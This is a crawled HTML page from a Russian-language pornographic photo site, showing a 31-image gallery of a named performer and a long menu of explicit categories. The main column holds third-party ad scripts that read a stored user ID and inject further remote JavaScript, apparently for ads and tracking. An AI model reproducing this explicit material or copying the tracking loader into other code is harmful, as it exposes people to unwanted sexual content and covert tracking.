

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/golye-amerikanki/11088-felicia-fox-porno-31-foto.html
body_size: 14269
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Felicia Fox 31 эротика фото - порно goliedevushki.club</title>
<meta name="description" content="Порно - Felicia Fox 31 эротика фото. - Голые американки Felicia Fox Felicia Fox">
<meta name="keywords" content="Felicia">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Felicia Fox">
<meta property="og:url" content="https://goliedevushki.club/golye-amerikanki/11088-felicia-fox-porno-31-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2020-12/1608129995_10-p-felicia-fox-porno-20.jpg">
<meta property="og:description" content="Порно - Felicia Fox 31 эротика фото. - Голые американки Felicia Fox Felicia Fox">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/golye-amerikanki/11088-felicia-fox-porno-31-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" class="is-active">Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" class="is-active">Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/golye-amerikanki/" itemprop="item"><span itemprop="name">Голые американки</span></a></span>  »  Felicia Fox</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Felicia Fox</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129995_10-p-felicia-fox-porno-20.jpg|--><img data-src="/uploads/posts/2020-12/1608129995_10-p-felicia-fox-porno-20.jpg" style="max-width:100%;" alt="Felicia Fox"><div>Felicia Fox</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129999_14-p-felicia-fox-porno-30.jpg|--><img data-src="/uploads/posts/2020-12/1608129999_14-p-felicia-fox-porno-30.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129982_16-p-felicia-fox-porno-34.jpg|--><img data-src="/uploads/posts/2020-12/1608129982_16-p-felicia-fox-porno-34.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129975_5-p-felicia-fox-porno-9.jpg|--><img data-src="/uploads/posts/2020-12/1608129975_5-p-felicia-fox-porno-9.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130023_29-p-felicia-fox-porno-65.jpg|--><img data-src="/uploads/posts/2020-12/1608130023_29-p-felicia-fox-porno-65.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129991_18-p-felicia-fox-porno-40.jpg|--><img data-src="/uploads/posts/2020-12/1608129991_18-p-felicia-fox-porno-40.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129985_23-p-felicia-fox-porno-51.jpg|--><img data-src="/uploads/posts/2020-12/1608129985_23-p-felicia-fox-porno-51.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129970_4-p-felicia-fox-porno-8.jpg|--><img data-src="/uploads/posts/2020-12/1608129970_4-p-felicia-fox-porno-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130005_8-p-felicia-fox-porno-16.jpg|--><img data-src="/uploads/posts/2020-12/1608130005_8-p-felicia-fox-porno-16.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130037_30-p-felicia-fox-porno-66.jpg|--><img data-src="/uploads/posts/2020-12/1608130037_30-p-felicia-fox-porno-66.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130004_25-p-felicia-fox-porno-54.jpg|--><img data-src="/uploads/posts/2020-12/1608130004_25-p-felicia-fox-porno-54.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129990_15-p-felicia-fox-porno-32.jpg|--><img data-src="/uploads/posts/2020-12/1608129990_15-p-felicia-fox-porno-32.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129994_28-p-felicia-fox-porno-63.jpg|--><img data-src="/uploads/posts/2020-12/1608129994_28-p-felicia-fox-porno-63.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129985_6-p-felicia-fox-porno-10.jpg|--><img data-src="/uploads/posts/2020-12/1608129985_6-p-felicia-fox-porno-10.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130008_11-p-felicia-fox-porno-22.jpg|--><img data-src="/uploads/posts/2020-12/1608130008_11-p-felicia-fox-porno-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130018_24-p-felicia-fox-porno-53.jpg|--><img data-src="/uploads/posts/2020-12/1608130018_24-p-felicia-fox-porno-53.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129999_12-p-felicia-fox-porno-23.jpg|--><img data-src="/uploads/posts/2020-12/1608129999_12-p-felicia-fox-porno-23.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129972_21-p-felicia-fox-porno-49.jpg|--><img data-src="/uploads/posts/2020-12/1608129972_21-p-felicia-fox-porno-49.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129990_7-p-felicia-fox-porno-13.jpg|--><img data-src="/uploads/posts/2020-12/1608129990_7-p-felicia-fox-porno-13.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130000_19-p-felicia-fox-porno-47.jpg|--><img data-src="/uploads/posts/2020-12/1608130000_19-p-felicia-fox-porno-47.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130051_13-p-felicia-fox-porno-29.jpg|--><img data-src="/uploads/posts/2020-12/1608130051_13-p-felicia-fox-porno-29.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130011_3-p-felicia-fox-porno-5.jpg|--><img data-src="/uploads/posts/2020-12/1608130011_3-p-felicia-fox-porno-5.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130000_20-p-felicia-fox-porno-48.jpg|--><img data-src="/uploads/posts/2020-12/1608130000_20-p-felicia-fox-porno-48.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129969_22-p-felicia-fox-porno-50.jpg|--><img data-src="/uploads/posts/2020-12/1608129969_22-p-felicia-fox-porno-50.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130047_9-p-felicia-fox-porno-19.jpg|--><img data-src="/uploads/posts/2020-12/1608130047_9-p-felicia-fox-porno-19.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130047_17-p-felicia-fox-porno-38.jpg|--><img data-src="/uploads/posts/2020-12/1608130047_17-p-felicia-fox-porno-38.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130009_26-p-felicia-fox-porno-57.jpg|--><img data-src="/uploads/posts/2020-12/1608130009_26-p-felicia-fox-porno-57.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130001_27-p-felicia-fox-porno-58.jpg|--><img data-src="/uploads/posts/2020-12/1608130001_27-p-felicia-fox-porno-58.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129953_2-p-felicia-fox-porno-3.jpg|--><img data-src="/uploads/posts/2020-12/1608129953_2-p-felicia-fox-porno-3.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608129972_1-p-felicia-fox-porno-1.jpg|--><img data-src="/uploads/posts/2020-12/1608129972_1-p-felicia-fox-porno-1.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2020-12/1608130038_31-p-felicia-fox-porno-69.jpg|--><img data-src="/uploads/posts/2020-12/1608130038_31-p-felicia-fox-porno-69.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/golye-amerikanki/">Голые американки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-11088">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-11088" onclick="doRateLD('plus', '11088');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-11088" onclick="doRateLD('minus', '11088');"><span class="icon ion-md-thumbs-down"></span></div>
